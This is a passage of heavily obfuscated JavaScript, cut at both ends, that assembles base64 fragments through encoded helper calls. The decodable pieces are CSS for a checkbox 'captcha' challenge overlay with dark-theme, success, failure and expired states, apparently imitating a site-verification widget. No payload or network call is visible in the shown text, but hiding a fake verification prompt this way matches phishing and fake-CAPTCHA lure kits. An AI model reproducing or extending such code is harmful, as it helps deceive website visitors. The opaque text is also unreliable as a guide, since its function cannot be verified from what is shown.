0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3I